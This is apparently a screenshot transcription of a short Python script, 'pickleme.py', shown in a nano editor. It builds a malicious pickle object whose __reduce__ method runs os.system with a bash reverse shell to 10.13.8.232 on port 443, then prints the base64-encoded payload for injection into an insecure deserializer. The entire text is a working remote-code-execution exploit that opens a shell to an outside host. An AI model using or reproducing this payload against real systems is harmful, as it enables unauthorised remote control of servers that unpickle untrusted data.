 GNU nano 5.4 pickleme.py *
import pickle
import sys
import base64
command = 'bash -c "bash -i >& /dev/tcp/10.13.8.232/443 0>&1"'
class rce(object):
def __reduce__(self):
import os
return (os.system,(command,))
print(base64.b64encode(pickle.dumps(rce())))